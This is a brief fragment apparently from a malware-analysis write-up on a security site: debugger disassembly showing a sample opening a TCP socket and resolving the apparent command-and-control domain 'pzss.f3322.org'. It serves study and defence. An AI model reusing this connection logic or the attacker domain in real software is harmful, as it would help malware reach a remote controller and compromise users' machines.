 004016CA . FFD0 CALL EAX
004016CC . 6A 06 PUSH 6 Protocol = IPPROTO_TCP
004016CE . 6A 01 PUSH 1 Type = SOCK_STREAM
004016D0 . 6A 02 PUSH 2 Family = AF_INET
004016D2 . C686 B0000000 MOV BYTE PTR DS:[ESI+B0],0
004016D9 . FF15 C4A34000 CALL DWORD PTR DS:[<&WS2_32.#23>] socket
004016DF . 8B5424 2C MOV EDX,DWORD PTR SS:[ESP+2C]
004016E3 . 8986 A8000000 MOV DWORD PTR DS:[ESI+A8],EAX
004016E9 . 52 PUSH EDX Name
004016EA . FF15 C0A34000 CALL DWORD PTR DS:[<&WS2_32.#52>] gethostbyname
004016F0 . 8BF8 MOV EDI,EAX
DS:[0040A3C0]=75C37673 (WS2_32.gethostbyname)
001856A0 005F2BE0 Name = "pzss.f3322.org"
drops.wooyun.org